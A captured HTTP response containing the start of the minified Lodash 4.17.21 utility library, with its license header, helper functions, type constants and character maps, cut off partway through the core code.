

--- FILE ---
content_type: application/javascript
request_url: https://static.parastorage.com/unpkg/lodash@4.17.21/lodash.min.js
body_size: 24271
content:
/**
 * @license
 * Lodash <https://lodash.com/>
 * Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
 * Released under MIT license <https://lodash.com/license>
 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 */
(function(){function n(n,t,r){switch(r.length){case 0:return n.call(t);case 1:return n.call(t,r[0]);case 2:return n.call(t,r[0],r[1]);case 3:return n.call(t,r[0],r[1],r[2])}return n.apply(t,r)}function t(n,t,r,e){for(var u=-1,i=null==n?0:n.length;++u<i;){var o=n[u];t(e,o,r(o),n)}return e}function r(n,t){for(var r=-1,e=null==n?0:n.length;++r<e&&t(n[r],r,n)!==!1;);return n}function e(n,t){for(var r=null==n?0:n.length;r--&&t(n[r],r,n)!==!1;);return n}function u(n,t){for(var r=-1,e=null==n?0:n.length;++r<e;)if(!t(n[r],r,n))return!1;
return!0}function i(n,t){for(var r=-1,e=null==n?0:n.length,u=0,i=[];++r<e;){var o=n[r];t(o,r,n)&&(i[u++]=o)}return i}function o(n,t){return!!(null==n?0:n.length)&&y(n,t,0)>-1}function f(n,t,r){for(var e=-1,u=null==n?0:n.length;++e<u;)if(r(t,n[e]))return!0;return!1}function c(n,t){for(var r=-1,e=null==n?0:n.length,u=Array(e);++r<e;)u[r]=t(n[r],r,n);return u}function a(n,t){for(var r=-1,e=t.length,u=n.length;++r<e;)n[u+r]=t[r];return n}function l(n,t,r,e){var u=-1,i=null==n?0:n.length;for(e&&i&&(r=n[++u]);++u<i;)r=t(r,n[u],u,n);
return r}function s(n,t,r,e){var u=null==n?0:n.length;for(e&&u&&(r=n[--u]);u--;)r=t(r,n[u],u,n);return r}function h(n,t){for(var r=-1,e=null==n?0:n.length;++r<e;)if(t(n[r],r,n))return!0;return!1}function p(n){return n.split("")}function _(n){return n.match($t)||[]}function v(n,t,r){var e;return r(n,function(n,r,u){if(t(n,r,u))return e=r,!1}),e}function g(n,t,r,e){for(var u=n.length,i=r+(e?1:-1);e?i--:++i<u;)if(t(n[i],i,n))return i;return-1}function y(n,t,r){return t===t?Z(n,t,r):g(n,b,r)}function d(n,t,r,e){
for(var u=r-1,i=n.length;++u<i;)if(e(n[u],t))return u;return-1}function b(n){return n!==n}function w(n,t){var r=null==n?0:n.length;return r?k(n,t)/r:Cn}function m(n){return function(t){return null==t?X:t[n]}}function x(n){return function(t){return null==n?X:n[t]}}function j(n,t,r,e,u){return u(n,function(n,u,i){r=e?(e=!1,n):t(r,n,u,i)}),r}function A(n,t){var r=n.length;for(n.sort(t);r--;)n[r]=n[r].value;return n}function k(n,t){for(var r,e=-1,u=n.length;++e<u;){var i=t(n[e]);i!==X&&(r=r===X?i:r+i);
}return r}function O(n,t){for(var r=-1,e=Array(n);++r<n;)e[r]=t(r);return e}function I(n,t){return c(t,function(t){return[t,n[t]]})}function R(n){return n?n.slice(0,H(n)+1).replace(Lt,""):n}function z(n){return function(t){return n(t)}}function E(n,t){return c(t,function(t){return n[t]})}function S(n,t){return n.has(t)}function W(n,t){for(var r=-1,e=n.length;++r<e&&y(t,n[r],0)>-1;);return r}function L(n,t){for(var r=n.length;r--&&y(t,n[r],0)>-1;);return r}function C(n,t){for(var r=n.length,e=0;r--;)n[r]===t&&++e;
return e}function U(n){return"\\"+Yr[n]}function B(n,t){return null==n?X:n[t]}function T(n){return Nr.test(n)}function $(n){return Pr.test(n)}function D(n){for(var t,r=[];!(t=n.next()).done;)r.push(t.value);return r}function M(n){var t=-1,r=Array(n.size);return n.forEach(function(n,e){r[++t]=[e,n]}),r}function F(n,t){return function(r){return n(t(r))}}function N(n,t){for(var r=-1,e=n.length,u=0,i=[];++r<e;){var o=n[r];o!==t&&o!==cn||(n[r]=cn,i[u++]=r)}return i}function P(n){var t=-1,r=Array(n.size);
return n.forEach(function(n){r[++t]=n}),r}function q(n){var t=-1,r=Array(n.size);return n.forEach(function(n){r[++t]=[n,n]}),r}function Z(n,t,r){for(var e=r-1,u=n.length;++e<u;)if(n[e]===t)return e;return-1}function K(n,t,r){for(var e=r+1;e--;)if(n[e]===t)return e;return e}function V(n){return T(n)?J(n):_e(n)}function G(n){return T(n)?Y(n):p(n)}function H(n){for(var t=n.length;t--&&Ct.test(n.charAt(t)););return t}function J(n){for(var t=Mr.lastIndex=0;Mr.test(n);)++t;return t}function Y(n){return n.match(Mr)||[];
}function Q(n){return n.match(Fr)||[]}var X,nn="4.17.21",tn=200,rn="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",en="Expected a function",un="Invalid `variable` option passed into `_.template`",on="__lodash_hash_undefined__",fn=500,cn="__lodash_placeholder__",an=1,ln=2,sn=4,hn=1,pn=2,_n=1,vn=2,gn=4,yn=8,dn=16,bn=32,wn=64,mn=128,xn=256,jn=512,An=30,kn="...",On=800,In=16,Rn=1,zn=2,En=3,Sn=1/0,Wn=9007199254740991,Ln=1.7976931348623157e308,Cn=NaN,Un=4294967295,Bn=Un-1,Tn=Un>>>1,$n=[["ary",mn],["bind",_n],["bindKey",vn],["curry",yn],["curryRight",dn],["flip",jn],["partial",bn],["partialRight",wn],["rearg",xn]],Dn="[object Arguments]",Mn="[object Array]",Fn="[object AsyncFunction]",Nn="[object Boolean]",Pn="[object Date]",qn="[object DOMException]",Zn="[object Error]",Kn="[object Function]",Vn="[object GeneratorFunction]",Gn="[object Map]",Hn="[object Number]",Jn="[object Null]",Yn="[object Object]",Qn="[object Promise]",Xn="[object Proxy]",nt="[object RegExp]",tt="[object Set]",rt="[object String]",et="[object Symbol]",ut="[object Undefined]",it="[object WeakMap]",ot="[object WeakSet]",ft="[object ArrayBuffer]",ct="[object DataView]",at="[object Float32Array]",lt="[object Float64Array]",st="[object Int8Array]",ht="[object Int16Array]",pt="[object Int32Array]",_t="[object Uint8Array]",vt="[object Uint8ClampedArray]",gt="[object Uint16Array]",yt="[object Uint32Array]",dt=/\b__p \+= '';/g,bt=/\b(__p \+=) '' \+/g,wt=/(__e\(.*?\)|\b__t\)) \+\n'';/g,mt=/&(?:amp|lt|gt|quot|#39);/g,xt=/[&<>"']/g,jt=RegExp(mt.source),At=RegExp(xt.source),kt=/<%-([\s\S]+?)%>/g,Ot=/<%([\s\S]+?)%>/g,It=/<%=([\s\S]+?)%>/g,Rt=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,zt=/^\w*$/,Et=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,St=/[\\^$.*+?()[\]{}|]/g,Wt=RegExp(St.source),Lt=/^\s+/,Ct=/\s/,Ut=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Bt=/\{\n\/\* \[wrapped with (.+)\] \*/,Tt=/,? & /,$t=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Dt=/[()=,{}\[\]\/\s]/,Mt=/\\(\\)?/g,Ft=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Nt=/\w*$/,Pt=/^[-+]0x[0-9a-f]+$/i,qt=/^0b[01]+$/i,Zt=/^\[object .+?Constructor\]$/,Kt=/^0o[0-7]+$/i,Vt=/^(?:0|[1-9]\d*)$/,Gt=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Ht=/($^)/,Jt=/['\n\r\u2028\u2029\\]/g,Yt="\\ud800-\\udfff",Qt="\\u0300-\\u036f",Xt="\\ufe20-\\ufe2f",nr="\\u20d0-\\u20ff",tr=Qt+Xt+nr,rr="\\u2700-\\u27bf",er="a-z\\xdf-\\xf6\\xf8-\\xff",ur="\\xac\\xb1\\xd7\\xf7",ir="\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf",or="\\u2000-\\u206f",fr=" \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",cr="A-Z\\xc0-\\xd6\\xd8-\\xde",ar="\\ufe0e\\ufe0f",lr=ur+ir+or+fr,sr="['\u2019]",hr="["+Yt+"]",pr="["+lr+"]",_r="["+tr+"]",vr="\\d+",gr="["+rr+"]",yr="["+er+"]",dr="[^"+Yt+lr+vr+rr+er+cr+"]",br="\\ud83c[\\udffb-\\udfff]",wr="(?:"+_r+"|"+br+")",mr="[^"+Yt+"]",xr="(?:\\ud83c[\\udde6-\\uddff]){2}",jr="[\\ud800-\\udbff][\\udc00-\\udfff]",Ar="["+cr+"]",kr="\\u200d",Or="(?:"+yr+"|"+dr+")",Ir="(?:"+Ar+"|"+dr+")",Rr="(?:"+sr+"(?:d|ll|m|re|s|t|ve))?",zr="(?:"+sr+"(?:D|LL|M|RE|S|T|VE))?",Er=wr+"?",Sr="["+ar+"]?",Wr="(?:"+kr+"(?:"+[mr,xr,jr].join("|")+")"+Sr+Er+")*",Lr="\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",Cr="\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])",Ur=Sr+Er+Wr,Br="(?:"+[gr,xr,jr].join("|")+")"+Ur,Tr="(?:"+[mr+_r+"?",_r,xr,jr,hr].join("|")+")",$r=RegExp(sr,"g"),Dr=RegExp(_r,"g"),Mr=RegExp(br+"(?="+br+")|"+Tr+Ur,"g"),Fr=RegExp([Ar+"?"+yr+"+"+Rr+"(?="+[pr,Ar,"$"].join("|")+")",Ir+"+"+zr+"(?="+[pr,Ar+Or,"$"].join("|")+")",Ar+"?"+Or+"+"+Rr,Ar+"+"+zr,Cr,Lr,vr,Br].join("|"),"g"),Nr=RegExp("["+kr+Yt+tr+ar+"]"),Pr=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,qr=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Zr=-1,Kr={};
Kr[at]=Kr[lt]=Kr[st]=Kr[ht]=Kr[pt]=Kr[_t]=Kr[vt]=Kr[gt]=Kr[yt]=!0,Kr[Dn]=Kr[Mn]=Kr[ft]=Kr[Nn]=Kr[ct]=Kr[Pn]=Kr[Zn]=Kr[Kn]=Kr[Gn]=Kr[Hn]=Kr[Yn]=Kr[nt]=Kr[tt]=Kr[rt]=Kr[it]=!1;var Vr={};Vr[Dn]=Vr[Mn]=Vr[ft]=Vr[ct]=Vr[Nn]=Vr[Pn]=Vr[at]=Vr[lt]=Vr[st]=Vr[ht]=Vr[pt]=Vr[Gn]=Vr[Hn]=Vr[Yn]=Vr[nt]=Vr[tt]=Vr[rt]=Vr[et]=Vr[_t]=Vr[vt]=Vr[gt]=Vr[yt]=!0,Vr[Zn]=Vr[Kn]=Vr[it]=!1;var Gr={"\xc0":"A","\xc1":"A","\xc2":"A","\xc3":"A","\xc4":"A","\xc5":"A","\xe0":"a","\xe1":"a","\xe2":"a","\xe3":"a","\xe4":"a","\xe5":"a",
"\xc7":"C","\xe7":"c","\xd0":"D","\xf0":"d","\xc8":"E","\xc9":"E","\xca":"E","\xcb":"E","\xe8":"e","\xe9":"e","\xea":"e","\xeb":"e","\xcc":"I","\xcd":"I","\xce":"I","\xcf":"I","\xec":"i","\xed":"i","\xee":"i","\xef":"i","\xd1":"N","\xf1":"n","\xd2":"O","\xd3":"O","\xd4":"O","\xd5":"O","\xd6":"O","\xd8":"O","\xf2":"o","\xf3":"o","\xf4":"o","\xf5":"o","\xf6":"o","\xf8":"o","\xd9":"U","\xda":"U","\xdb":"U","\xdc":"U","\xf9":"u","\xfa":"u","\xfb":"u","\xfc":"u","\xdd":"Y","\xfd":"y","\xff":"y","\xc6":"Ae",
"\xe6":"ae","\xde":"Th","\xfe":"th","\xdf":"ss","\u0100":"A","\u0102":"A","\u0104":"A","\u0101":"a","\u0103":"a","\u0105":"a","\u0106":"C","\u0108":"C","\u010a":"C","\u010c":"C","\u0107":"c","\u0109":"c","\u010b":"c","\u010d":"c","\u010e":"D","\u0110":"D","\u010f":"d","\u0111":"d","\u0112":"E","\u0114":"E","\u0116":"E","\u0118":"E","\u011a":"E","\u0113":"e","\u0115":"e","\u0117":"e","\u0119":"e","\u011b":"e","\u011c":"G","\u011e":"G","\u0120":"G","\u0122":"G","\u011d":"g","\u011f":"g","\u0121":"g",
"\u0123":"g","\u0124":"H","\u0126":"H","\u0125":"h","\u0127":"h","\u0128":"I","\u012a":"I","\u012c":"I","\u012e":"I","\u0130":"I","\u0129":"i","\u012b":"i","\u012d":"i","\u012f":"i","\u0131":"i","\u0134":"J","\u0135":"j","\u0136":"K","\u0137":"k","\u0138":"k","\u0139":"L","\u013b":"L","\u013d":"L","\u013f":"L","\u0141":"L","\u013a":"l","\u013c":"l","\u013e":"l","\u0140":"l","\u0142":"l","\u0143":"N","\u0145":"N","\u0147":"N","\u014a":"N","\u0144":"n","\u0146":"n","\u0148":"n","\u014b":"n","\u014c":"O",
"\u014e":"O","\u0150":"O","\u014d":"o","\u014f":"o","\u0151":"o","\u0154":"R","\u0156":"R","\u0158":"R","\u0155":"r","\u0157":"r","\u0159":"r","\u015a":"S","\u015c":"S","\u015e":"S","\u0160":"S","\u015b":"s","\u015d":"s","\u015f":"s","\u0161":"s","\u0162":"T","\u0164":"T","\u0166":"T","\u0163":"t","\u0165":"t","\u0167":"t","\u0168":"U","\u016a":"U","\u016c":"U","\u016e":"U","\u0170":"U","\u0172":"U","\u0169":"u","\u016b":"u","\u016d":"u","\u016f":"u","\u0171":"u","\u0173":"u","\u0174":"W","\u0175":"w",
"\u0176":"Y","\u0177":"y","\u0178":"Y","\u0179":"Z","\u017b":"Z","\u017d":"Z","\u017a":"z","\u017c":"z","\u017e":"z","\u0132":"IJ","\u0133":"ij","\u0152":"Oe","\u0153":"oe","\u0149":"'n","\u017f":"s"},Hr={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},Jr={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"},Yr={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Qr=parseFloat,Xr=parseInt,ne="object"==typeof global&&global&&global.Object===Object&&global,te="object"==typeof self&&self&&self.Object===Object&&self,re=ne||te||Function("return this")(),ee="object"==typeof exports&&exports&&!exports.nodeType&&exports,ue=ee&&"object"==typeof module&&module&&!module.nodeType&&module,ie=ue&&ue.exports===ee,oe=ie&&ne.process,fe=function(){
try{var n=ue&&ue.require&&ue.require("util").types;return n?n:oe&&oe.binding&&oe.binding("util")}catch(n){}}(),ce=fe&&fe.isArrayBuffer,ae=fe&&fe.isDate,le=fe&&fe.isMap,se=fe&&fe.isRegExp,he=fe&&fe.isSet,pe=fe&&fe.isTypedArray,_e=m("length"),ve=x(Gr),ge=x(Hr),ye=x(Jr),de=function p(x){function Z(n){if(cc(n)&&!bh(n)&&!(n instanceof Ct)){if(n instanceof Y)return n;if(bl.call(n,"__wrapped__"))return eo(n)}return new Y(n)}function J(){}function Y(n,t){this.__wrapped__=n,this.__actions__=[],this.__chain__=!!t,
this.__index__=0,this.__values__=X}function Ct(n){this.__wrapped__=n,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=Un,this.__views__=[]}function $t(){var n=new Ct(this.__wrapped__);return n.__actions__=Tu(this.__actions__),n.__dir__=this.__dir__,n.__filtered__=this.__filtered__,n.__iteratees__=Tu(this.__iteratees__),n.__takeCount__=this.__takeCount__,n.__views__=Tu(this.__views__),n}function Yt(){if(this.__filtered__){var n=new Ct(this);n.__dir__=-1,
n.__filtered__=!0}else n=this.clone(),n.__dir__*=-1;return n}function Qt(){var n=this.__wrapped__.value(),t=this.__dir__,r=bh(n),e=t<0,u=r?n.length:0,i=Oi(0,u,this.__views__),o=i.start,f=i.end,c=f-o,a=e?f:o-1,l=this.__iteratees__,s=l.length,h=0,p=Hl(c,this.__takeCount__);if(!r||!e&&u==c&&p==c)return wu(n,this.__actions__);var _=[];n:for(;c--&&h<p;){a+=t;for(var v=-1,g=n[a];++v<s;){var y=l[v],d=y.iteratee,b=y.type,w=d(g);if(b==zn)g=w;else if(!w){if(b==Rn)continue n;break n}}_[h++]=g}return _}function Xt(n){
var t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){var e=n[t];this.set(e[0],e[1])}}function nr(){this.__data__=is?is(null):{},this.size=0}function tr(n){var t=this.has(n)&&delete this.__data__[n];return this.size-=t?1:0,t}function rr(n){var t=this.__data__;if(is){var r=t[n];return r===on?X:r}return bl.call(t,n)?t[n]:X}function er(n){var t=this.__data__;return is?t[n]!==X:bl.call(t,n)}function ur(n,t){var r=this.__data__;return this.size+=this.has(n)?0:1,r[n]=is&&t===X?on:t,this}function ir(n){
var t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){var e=n[t];this.set(e[0],e[1])}}function or(){this.__data__=[],this.size=0}function fr(n){var t=this.__data__,r=Wr(t,n);return!(r<0)&&(r==t.length-1?t.pop():Ll.call(t,r,1),--this.size,!0)}function cr(n){var t=this.__data__,r=Wr(t,n);return r<0?X:t[r][1]}function ar(n){return Wr(this.__data__,n)>-1}function lr(n,t){var r=this.__data__,e=Wr(r,n);return e<0?(++this.size,r.push([n,t])):r[e][1]=t,this}function sr(n){var t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){
var e=n[t];this.set(e[0],e[1])}}function hr(){this.size=0,this.__data__={hash:new Xt,map:new(ts||ir),string:new Xt}}function pr(n){var t=xi(this,n).delete(n);return this.size-=t?1:0,t}function _r(n){return xi(this,n).get(n)}function vr(n){return xi(this,n).has(n)}function gr(n,t){var r=xi(this,n),e=r.size;return r.set(n,t),this.size+=r.size==e?0:1,this}function yr(n){var t=-1,r=null==n?0:n.length;for(this.__data__=new sr;++t<r;)this.add(n[t])}function dr(n){return this.__data__.set(n,on),this}function br(n){
return this.__data__.has(n)}function wr(n){this.size=(this.__data__=new ir(n)).size}function mr(){this.__data__=new ir,this.size=0}function xr(n){var t=this.__data__,r=t.delete(n);return this.size=t.size,r}function jr(n){return this.__data__.get(n)}function Ar(n){return this.__data__.has(n)}function kr(n,t){var r=this.__data__;if(r instanceof ir){var e=r.__data__;if(!ts||e.length<tn-1)return e.push([n,t]),this.size=++r.size,this;r=this.__data__=new sr(e)}return r.set(n,t),this.size=r.size,this}function Or(n,t){
var r=bh(n),e=!r&&dh(n),u=!r&&!e&&mh(n),i=!r&&!e&&!u&&Oh(n),o=r||e||u||i,f=o?O(n.length,hl):[],c=f.length;for(var a in n)!t&&!bl.call(n,a)||o&&("length"==a||u&&("offset"==a||"parent"==a)||i&&("buffer"==a||"byteLength"==a||"byteOffset"==a)||Ci(a,c))||f.push(a);return f}function Ir(n){var t=n.length;return t?n[tu(0,t-1)]:X}function Rr(n,t){return Xi(Tu(n),Mr(t,0,n.length))}function zr(n){return Xi(Tu(n))}function Er(n,t,r){(r===X||Gf(n[t],r))&&(r!==X||t in n)||Br(n,t,r)}function Sr(n,t,r){var e=n[t];
bl.call(n,t)&&Gf(e,r)&&(r!==X||t in n)||Br(n,t,r)}function Wr(n,t){for(var r=n.length;r--;)if(Gf(n[r][0],t))return r;return-1}function Lr(n,t,r,e){return ys(n,function(n,u,i){t(e,n,r(n),i)}),e}function Cr(n,t){return n&&$u(t,Pc(t),n)}function Ur(n,t){return n&&$u(t,qc(t),n)}function Br(n,t,r){"__proto__"==t&&Tl?Tl(n,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):n[t]=r}function Tr(n,t){for(var r=-1,e=t.length,u=il(e),i=null==n;++r<e;)u[r]=i?X:Mc(n,t[r]);return u}function Mr(n,t,r){return n===n&&(r!==X&&(n=n<=r?n:r),
t!==X&&(n=n>=t?n:t)),n}function Fr(n,t,e,u,i,o){var f,c=t&an,a=t&ln,l=t&sn;if(e&&(f=i?e(n,u,i,o):e(n)),f!==X)return f;if(!fc(n))return n;var s=bh(n);if(s){if(f=zi(n),!c)return Tu(n,f)}else{var h=zs(n),p=h==Kn||h==Vn;if(mh(n))return Iu(n,c);if(h==Yn||h==Dn||p&&!i){if(f=a||p?{}:Ei(n),!c)return a?Mu(n,Ur(f,n)):Du(n,Cr(f,n))}else{if(!Vr[h])return i?n:{};f=Si(n,h,c)}}o||(o=new wr);var _=o.get(n);if(_)return _;o.set(n,f),kh(n)?n.forEach(function(r){f.add(Fr(r,t,e,r,n,o))}):jh(n)&&n.forEach(function(r,u){
f.set(u,Fr(r,t,e,u,n,o))});var v=l?a?di:yi:a?qc:Pc,g=s?X:v(n);return r(g||n,function(r,u){g&&(u=r,r=n[u]),Sr(f,u,Fr(r,t,e,u,n,o))}),f}function Nr(n){var t=Pc(n);return function(r){return Pr(r,n,t)}}function Pr(n,t,r){var e=r.length;if(null==n)return!e;for(n=ll(n);e--;){var u=r[e],i=t[u],o=n[u];if(o===X&&!(u in n)||!i(o))return!1}return!0}function Gr(n,t,r){if("function"!=typeof n)throw new pl(en);return Ws(function(){n.apply(X,r)},t)}function Hr(n,t,r,e){var u=-1,i=o,a=!0,l=n.length,s=[],h=t.length;
if(!l)return s;r&&(t=c(t,z(r))),e?(i=f,a=!1):t.length>=tn&&(i=S,a=!1,t=new yr(t));n:for(;++u<l;){var p=n[u],_=null==r?p:r(p);if(p=e||0!==p?p:0,a&&_===_){for(var v=h;v--;)if(t[v]===_)continue n;s.push(p)}else i(t,_,e)||s.push(p)}return s}function Jr(n,t){var r=!0;return ys(n,function(n,e,u){return r=!!t(n,e,u)}),r}function Yr(n,t,r){for(var e=-1,u=n.length;++e<u;){var i=n[e],o=t(i);if(null!=o&&(f===X?o===o&&!bc(o):r(o,f)))var f=o,c=i}return c}function ne(n,t,r,e){var u=n.length;for(r=kc(r),r<0&&(r=-r>u?0:u+r),
e=e===X||e>u?u:kc(e),e<0&&(e+=u),e=r>e?0:Oc(e);r<e;)n[r++]=t;return n}function te(n,t){var r=[];return ys(n,function(n,e,u){t(n,e,u)&&r.push(n)}),r}function ee(n,t,r,e,u){var i=-1,o=n.length;for(r||(r=Li),u||(u=[]);++i<o;){var f=n[i];t>0&&r(f)?t>1?ee(f,t-1,r,e,u):a(u,f):e||(u[u.length]=f)}return u}function ue(n,t){return n&&bs(n,t,Pc)}function oe(n,t){return n&&ws(n,t,Pc)}function fe(n,t){return i(t,function(t){return uc(n[t])})}function _e(n,t){t=ku(t,n);for(var r=0,e=t.length;null!=n&&r<e;)n=n[no(t[r++])];
return r&&r==e?n:X}function de(n,t,r){var e=t(n);return bh(n)?e:a(e,r(n))}function we(n){return null==n?n===X?ut:Jn:Bl&&Bl in ll(n)?ki(n):Ki(n)}function me(n,t){return n>t}function xe(n,t){return null!=n&&bl.call(n,t)}function je(n,t){return null!=n&&t in ll(n)}function Ae(n,t,r){return n>=Hl(t,r)&&n<Gl(t,r)}function ke(n,t,r){for(var e=r?f:o,u=n[0].length,i=n.length,a=i,l=il(i),s=1/0,h=[];a--;){var p=n[a];a&&t&&(p=c(p,z(t))),s=Hl(p.length,s),l[a]=!r&&(t||u>=120&&p.length>=120)?new yr(a&&p):X}p=n[0];
var _=-1,v=l[0];n:for(;++_<u&&h.length<s;){var g=p[_],y=t?t(g):g;if(g=r||0!==g?g:0,!(v?S(v,y):e(h,y,r))){for(a=i;--a;){var d=l[a];if(!(d?S(d,y):e(n[a],y,r)))continue n}v&&v.push(y),h.push(g)}}return h}function Oe(n,t,r,e){return ue(n,function(n,u,i){t(e,r(n),u,i)}),e}function Ie(t,r,e){r=ku(r,t),t=Gi(t,r);var u=null==t?t:t[no(jo(r))];return null==u?X:n(u,t,e)}function Re(n){return cc(n)&&we(n)==Dn}function ze(n){return cc(n)&&we(n)==ft}function Ee(n){return cc(n)&&we(n)==Pn}function Se(n,t,r,e,u){
return n===t||(null==n||null==t||!cc(n)&&!cc(t)?n!==n&&t!==t:We(n,t,r,e,Se,u))}function We(n,t,r,e,u,i){var o=bh(n),f=bh(t),c=o?Mn:zs(n),a=f?Mn:zs(t);c=c==Dn?Yn:c,a=a==Dn?Yn:a;var l=c==Yn,s=a==Yn,h=c==a;if(h&&mh(n)){if(!mh(t))return!1;o=!0,l=!1}if(h&&!l)return i||(i=new wr),o||Oh(n)?pi(n,t,r,e,u,i):_i(n,t,c,r,e,u,i);if(!(r&hn)){var p=l&&bl.call(n,"__wrapped__"),_=s&&bl.call(t,"__wrapped__");if(p||_){var v=p?n.value():n,g=_?t.value():t;return i||(i=new wr),u(v,g,r,e,i)}}return!!h&&(i||(i=new wr),vi(n,t,r,e,u,i));
}function Le(n){return cc(n)&&zs(n)==Gn}function Ce(n,t,r,e){var u=r.length,i=u,o=!e;if(null==n)return!i;for(n=ll(n);u--;){var f=r[u];if(o&&f[2]?f[1]!==n[f[0]]:!(f[0]in n))return!1}for(;++u<i;){f=r[u];var c=f[0],a=n[c],l=f[1];if(o&&f[2]){if(a===X&&!(c in n))return!1}else{var s=new wr;if(e)var h=e(a,l,c,n,t,s);if(!(h===X?Se(l,a,hn|pn,e,s):h))return!1}}return!0}function Ue(n){return!(!fc(n)||Di(n))&&(uc(n)?kl:Zt).test(to(n))}function Be(n){return cc(n)&&we(n)==nt}function Te(n){return cc(n)&&zs(n)==tt;
}function $e(n){return cc(n)&&oc(n.length)&&!!Kr[we(n)]}function De(n){return"function"==typeof n?n:null==n?La:"object"==typeof n?bh(n)?Ze(n[0],n[1]):qe(n):Fa(n)}function Me(n){if(!Mi(n))return Vl(n);var t=[];for(var r in ll(n))bl.call(n,r)&&"constructor"!=r&&t.push(r);return t}function Fe(n){if(!fc(n))return Zi(n);var t=Mi(n),r=[];for(var e in n)("constructor"!=e||!t&&bl.call(n,e))&&r.push(e);return r}function Ne(n,t){return n<t}function Pe(n,t){var r=-1,e=Hf(n)?il(n.length):[];return ys(n,function(n,u,i){
